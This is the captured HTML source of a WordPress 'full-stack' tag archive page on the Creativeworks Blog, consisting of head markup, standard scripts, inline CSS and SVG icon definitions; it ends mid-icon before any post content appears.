

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.creativeworks.com.hk/tag/full-stack/
body_size: 26401
content:
<!DOCTYPE html><html lang=zh-TW><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel=profile href="https://gmpg.org/xfn/11"><link rel=pingback href=https://blog.creativeworks.com.hk/xmlrpc.php><link rel="shortcut icon" href=//blog.creativeworks.com.hk/wp-content/uploads/2018/02/Creativeworks_logo_v3.png type=image/x-icon><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>full-stack Archives - Creativeworks Blog</title><link rel=canonical href=https://blog.creativeworks.com.hk/tag/full-stack/><meta property="og:locale" content="zh_TW"><meta property="og:type" content="article"><meta property="og:title" content="full-stack Archives - Creativeworks Blog"><meta property="og:url" content="https://blog.creativeworks.com.hk/tag/full-stack/"><meta property="og:site_name" content="Creativeworks Blog"><meta name="twitter:card" content="summary_large_image"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.creativeworks.com.hk/tag/full-stack/","url":"https://blog.creativeworks.com.hk/tag/full-stack/","name":"full-stack Archives - Creativeworks Blog","isPartOf":{"@id":"https://blog.creativeworks.com.hk/#website"},"primaryImageOfPage":{"@id":"https://blog.creativeworks.com.hk/tag/full-stack/#primaryimage"},"image":{"@id":"https://blog.creativeworks.com.hk/tag/full-stack/#primaryimage"},"thumbnailUrl":"https://blog.creativeworks.com.hk/wp-content/uploads/2018/03/Unsplash-Programmer-1.jpeg","breadcrumb":{"@id":"https://blog.creativeworks.com.hk/tag/full-stack/#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://blog.creativeworks.com.hk/tag/full-stack/#primaryimage","url":"https://blog.creativeworks.com.hk/wp-content/uploads/2018/03/Unsplash-Programmer-1.jpeg","contentUrl":"https://blog.creativeworks.com.hk/wp-content/uploads/2018/03/Unsplash-Programmer-1.jpeg","width":"1591","height":"1152"},{"@type":"BreadcrumbList","@id":"https://blog.creativeworks.com.hk/tag/full-stack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://blog.creativeworks.com.hk/"},{"@type":"ListItem","position":2,"name":"full-stack"}]},{"@type":"WebSite","@id":"https://blog.creativeworks.com.hk/#website","url":"https://blog.creativeworks.com.hk/","name":"Creativeworks Blog","description":"Enrich (y)our Experience","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.creativeworks.com.hk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"}]}</script> <link rel=dns-prefetch href=//fonts.googleapis.com><link rel=preconnect href=https://fonts.gstatic.com crossorigin><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 資訊提供" href=https://blog.creativeworks.com.hk/feed/><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 留言的資訊提供" href=https://blog.creativeworks.com.hk/comments/feed/><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 標籤〈full-stack〉的資訊提供" href=https://blog.creativeworks.com.hk/tag/full-stack/feed/> <script type="b0f9e911c3cc995979bc6e47-text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.creativeworks.com.hk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style><link rel=stylesheet id=wp-block-library-css href='https://blog.creativeworks.com.hk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=classic-theme-styles-css href='https://blog.creativeworks.com.hk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type=text/css media=all><style id=global-styles-inline-css>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel=stylesheet id=redux-extendify-styles-css href='https://blog.creativeworks.com.hk/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type=text/css media=all><link rel=stylesheet id=contact-form-7-css href='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type=text/css media=all><link rel=stylesheet id=franco-parent-style-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/style.css?ver=6.2.8' type=text/css media=all><link crossorigin=anonymous rel=stylesheet id=franco-fonts-css href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%7CRoboto+Condensed%3A300%2C400%2C700%7CPlayfair+Display%3A%3A400%2C400i%2C700%7CMontserrat%3A400%2C700%7COpen+Sans%3A300%2C400%2C700%7CPacifico%3A300%2C300italic%2C400%2C400italic%2C700italic%2C700%26subset%3Dlatin%2Clatin-ext%7CVarela+Round%7CLora' type=text/css media=all><link rel=stylesheet id=pe-icon-7-stroke-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/pe-icon/pe-icon-7-stroke.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=easyzoom-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/easyzoom.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-animate-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/animate.min.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-plugins-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/plugins.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-theme-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/theme.css?ver=6.2.8' type=text/css media=all><style id=franco-theme-inline-css>.header-v7{background-image:url(https://blog.creativeworks.com.hk/wp-content/uploads/2015/03/cosmic_slice_orange.jpg)}.header-v11{background-image:url(https://blog.creativeworks.com.hk/wp-content/themes/franco/images/bg-header-v11.jpg)}</style><link rel=stylesheet id=franco-skin-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/config/skin.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-style-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco-child/style.css?ver=6.2.8' type=text/css media=all><link rel=preload as=style href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969"><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b0f9e911c3cc995979bc6e47-|49"></script><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969" media=print onload="this.media='all'"><noscript><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969"></noscript><script id=jquery-core-js-extra type="b0f9e911c3cc995979bc6e47-text/javascript">var ajax_var={"url":"https:\/\/blog.creativeworks.com.hk\/wp-admin\/admin-ajax.php","nonce":"80ba522334"};</script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' defer onload id=jquery-core-js type="b0f9e911c3cc995979bc6e47-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' defer onload id=jquery-migrate-js type="b0f9e911c3cc995979bc6e47-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.validate.min.js?ver=1.0' defer onload id=validate-js type="b0f9e911c3cc995979bc6e47-text/javascript"></script> <link rel=https://api.w.org/ href=https://blog.creativeworks.com.hk/wp-json/><link rel=alternate type=application/json href=https://blog.creativeworks.com.hk/wp-json/wp/v2/tags/1125><link rel=EditURI type=application/rsd+xml title=RSD href=https://blog.creativeworks.com.hk/xmlrpc.php?rsd><link rel=wlwmanifest type=application/wlwmanifest+xml href=https://blog.creativeworks.com.hk/wp-includes/wlwmanifest.xml><meta name="generator" content="WordPress 6.2.8"><meta name="generator" content="Redux 4.4.1"><style id=antiClickjack>body{display:none!important}</style> <script type="b0f9e911c3cc995979bc6e47-text/javascript">var franco_ajax_search_loader='https://blog.creativeworks.com.hk/wp-content/themes/franco/images/ajax-loader.gif';</script> </head><body class="archive tag tag-full-stack tag-1125">
<svg display=none version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink>
<defs>
<symbol id=si-arrowdown viewBox="0 0 20 20">
<path d="M13.418 7.859c0.271-0.268 0.709-0.268 0.978 0s0.272 0.701 0 0.969l-3.908 3.83c-0.27 0.268-0.707 0.268-0.979 0l-3.908-3.83c-0.27-0.267-0.27-0.701 0-0.969s0.709-0.268 0.978 0l3.421 3.141 3.418-3.141z"/>
</symbol>
<symbol id=si-cart viewBox="0 0 17 17">
<path d="M14.059,6.321h-0.102c-0.021-0.066-0.057-0.11-0.102-0.133l-4-4.225C9.879,1.875,9.89,1.786,9.89,1.698
c0-0.333-0.107-0.616-0.321-0.848C9.354,0.616,9.088,0.5,8.771,0.5H7.517c-0.293,0-0.548,0.116-0.763,0.35
C6.54,1.082,6.432,1.365,6.432,1.698v0.266l-4,4.225C2.41,6.21,2.375,6.254,2.331,6.321H0.5v2.362h0.712v5.123
c0,0.466,0.169,0.864,0.508,1.197c0.339,0.332,0.746,0.499,1.22,0.499h11.118c0.475,0,0.882-0.167,1.221-0.499
c0.34-0.333,0.509-0.731,0.509-1.197V8.683H16.5V6.321H14.059z M7.517,2.896h1.322l3.255,3.425H4.229l3.22-3.425H7.517L7.517,2.896z
M4.331,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199
C3.008,13.806,2.94,13.65,2.94,13.473V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.492-0.2c0.192,0,0.355,0.067,0.491,0.2
s0.204,0.299,0.204,0.499V13.473z M7.449,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.492,0.199
c-0.192,0-0.355-0.066-0.491-0.199c-0.136-0.134-0.204-0.289-0.204-0.467V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.491-0.2
c0.192,0,0.356,0.067,0.492,0.2s0.204,0.299,0.204,0.499V13.473z M10.94,13.473c0,0.178-0.067,0.333-0.203,0.467
c-0.136,0.133-0.3,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199c-0.135-0.134-0.203-0.289-0.203-0.467V9.382
c0-0.2,0.068-0.366,0.203-0.499c0.136-0.133,0.3-0.2,0.492-0.2c0.191,0,0.355,0.067,0.491,0.2s0.203,0.299,0.203,0.499V13.473z
M14.059,13.473c0,0.178-0.067,0.333-0.203,0.467c-0.135,0.133-0.299,0.199-0.491,0.199s-0.356-0.066-0.491-0.199
c-0.136-0.134-0.203-0.289-0.203-0.467V9.382c0-0.2,0.067-0.366,0.203-0.499c0.135-0.133,0.299-0.2,0.491-0.2s0.356,0.067,0.491,0.2
c0.136,0.133,0.203,0.299,0.203,0.499V13.473z"/>
</symbol>
<symbol id=si-cart2 viewBox="0 0 329.804 329.804">
<g>
<path d="M236.958,88.968c-5.235-46.657-17.708-91.771-76.123-88.832C102.451,3.069,90.288,45.995,91.6,91.595
c-8.437,0.213-16.88,0.393-25.316,0.436c-4.987,0.03-11.1,2.81-13.277,7.614C22.625,166.814-3.813,243.91,6.374,318.508
c0.874,6.413,8.707,11.601,14.826,11.282c96.299-4.989,192.609-4.154,288.999-4.101c5.518,0.006,9.445-2.414,11.896-5.849
c2.041-2.384,3.398-5.524,3.477-9.523c1.363-64.023-14.34-132.508-40.719-190.61C272.338,92.136,260.605,89.554,236.958,88.968z
M121.137,67.976c1.832-26.974,21.909-36.203,46.492-37.44c29.312-1.477,37.443,28.009,40.283,57.991
c-28.907-0.162-57.814,1.057-86.718,2.125C120.72,83.125,120.627,75.571,121.137,67.976z M34.789,298.439
C30.492,239.4,52.578,176.08,76.212,122.676c5.984-0.048,11.968-0.117,17.945-0.171c0.724,5.669,1.543,11.247,2.396,16.657
c3.075,19.54,32.702,11.211,29.646-8.178c-0.463-2.946-0.925-5.885-1.372-8.83c28.297-0.393,56.586-0.856,84.875-1.15
c0.258,6.095,0.546,11.61,1.08,16.111c2.3,19.438,33.074,19.666,30.745,0c-0.619-5.227-1.136-10.689-1.628-16.282
c3.531-0.019,7.056-0.058,10.587-0.063c29.754,48.939,43.282,116.457,44.315,174.151
C208.086,294.818,121.441,294.429,34.789,298.439z"/>
</g>
</symbol>
<symbol id=si-search viewBox="0 0 19 19">
<path d="M13.616,12.292c0.937-1.237,1.501-2.774,1.501-4.445c0.001-4.051-3.278-7.348-7.309-7.348
s-7.31,3.297-7.31,7.348c0,4.053,3.28,7.349,7.31,7.349c1.71,0,3.279-0.597,4.523-1.588l4.869,4.895l1.299-1.304L13.616,12.292z
M7.809,13.542c-3.123,0-5.663-2.554-5.663-5.694c0-3.14,2.54-5.694,5.663-5.694c3.124,0,5.664,2.554,5.664,5.693
C13.473,10.987,10.932,13.542,7.809,13.542z"/>
</symbol>
<symbol id=si-cross viewBox="0 0 12 12">
<polygon points="11.5,2.127 10.248,0.875 6.173,4.949 2.096,0.848 0.843,2.1 4.92,6.202 0.871,10.252 2.123,11.505 6.169,7.458 10.191,11.505 11.445,10.252 7.422,6.205"/>
</symbol>
<symbol id=si-twitter viewBox="0 0 18 18">
<path d="M17.728,3.155c-0.634,0.281-1.314,0.471-2.03,0.557 c0.73-0.438,1.291-1.13,1.555-1.955c-0.684,0.404-1.439,0.699-2.245,0.857c-0.645-0.687-1.562-1.116-2.579-1.116 c-1.952,0-3.535,1.582-3.535,3.534c0,0.277,0.031,0.547,0.092,0.806C6.047,5.691,3.442,4.283,1.699,2.146 C1.395,2.666,1.221,3.273,1.221,3.922c0,1.227,0.624,2.309,1.572,2.941C2.214,6.846,1.668,6.687,1.191,6.422 c0,0.015,0,0.029,0,0.044c0,1.713,1.219,3.142,2.835,3.467c-0.296,0.08-0.608,0.124-0.931,0.124c-0.228,0-0.449-0.022-0.665-0.064 c0.45,1.404,1.755,2.427,3.302,2.455c-1.21,0.947-2.733,1.513-4.39,1.513c-0.285,0-0.566-0.017-0.844-0.049 c1.564,1.003,3.423,1.588,5.419,1.588c6.501,0,10.057-5.386,10.057-10.057c0-0.153-0.004-0.306-0.011-0.458 C16.654,4.486,17.254,3.864,17.728,3.155z"/>
</symbol>
<symbol id=si-youtube viewBox="0 0 21 21">
<path d="M7.893,6.643c0,0.604,0.038,1.057,0.114,1.359c0.075,0.301,0.202,0.559,0.379,0.771
c0.177,0.212,0.485,0.311,0.806,0.415c0.319,0.105,0.975,0.157,1.437,0.157c0.413,0,0.601-0.061,0.92-0.185
c0.318-0.123,0.579-0.253,0.781-0.512c0.203-0.258,0.336-0.537,0.398-0.836c0.061-0.298,0.092-0.768,0.092-1.406V4.605
c0-0.504-0.033-0.879-0.101-1.125s-0.19-0.485-0.374-0.718c-0.182-0.232-0.441-0.421-0.777-0.565
c-0.335-0.146-0.561-0.217-1.03-0.217c-0.557,0-1.338,0.111-1.696,0.337C8.485,2.543,8.236,2.842,8.099,3.213
C7.961,3.584,7.893,4.1,7.893,4.761V6.643z M9.949,4.161L9.949,4.161c0-0.365,0.021-0.594,0.063-0.688
c0.042-0.096,0.212-0.143,0.335-0.143s0.293,0.047,0.332,0.143c0.037,0.095,0.056,0.323,0.056,0.688v2.974
c0,0.307-0.019,0.507-0.059,0.6s-0.298,0.14-0.422,0.14c-0.12,0-0.201-0.051-0.242-0.153C9.969,7.619,9.949,7.401,9.949,7.064
V4.161z M4.369,9.279h2.058V6.14l1.541-5.596L5.971,0.499C5.688,2.126,5.486,3.312,5.365,4.236C5.326,3.65,5.15,2.191,4.837,0.499
H2.84L4.369,6.14V9.279z M13.783,8.781c0.1,0.188,0.252,0.28,0.459,0.394c0.205,0.115,0.554,0.079,0.867,0.079
